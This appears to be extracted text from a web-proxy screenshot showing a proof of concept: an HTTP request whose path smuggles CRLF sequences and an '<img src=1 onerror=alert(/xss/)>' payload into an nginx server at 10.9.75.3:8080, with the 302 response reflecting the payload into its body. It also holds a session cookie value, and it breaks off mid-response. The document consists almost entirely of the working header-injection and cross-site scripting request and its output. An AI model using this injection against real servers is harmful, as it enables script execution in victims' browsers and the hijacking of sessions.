 Pretty Raw Hex \n
1 GET /%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)> HTTP/1.1
2 Host: 10.9.75.3:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECS[visit_times]=1; session=
eb68f41e-181f-4481-8186-91edd2a07a0c.f441qZQ4k0w1pe1BZQB45zycy2w
10 Connection: close
11
12
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Mon, 01 Jan 2024 04:55:57 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://10.9.75.3:8080/
8
9 <img src=1 onerror=alert(/xss/)>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found